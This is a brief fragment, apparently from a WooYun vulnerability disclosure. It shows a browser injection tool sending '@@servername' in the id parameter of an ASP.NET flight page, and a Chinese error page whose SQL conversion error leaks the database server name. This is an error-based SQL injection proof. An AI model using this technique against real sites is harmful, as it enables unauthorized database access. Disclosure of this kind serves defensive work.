 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http:// //flight/scgq.aspx?id=@@servername
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'iZ23 1yncZ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'iZ2 1yncZ' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常
堆栈跟踪:
www.wooyun.org